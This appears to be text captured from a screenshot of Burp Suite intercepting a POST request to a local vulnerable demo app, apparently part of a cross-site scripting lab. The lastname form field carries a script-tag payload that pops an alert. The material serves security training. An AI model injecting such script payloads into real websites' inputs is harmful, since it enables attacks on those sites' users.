 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sns_demoapp/xss_post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/sns_demoapp/xss_post.php
Cookie: security_level=0; PHPSESSID=9e756af62d4545900a36355d8cda450a
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
firstname=Vatsal&lastname=<script> alert ("Security Compromised !!")</script>&form=submit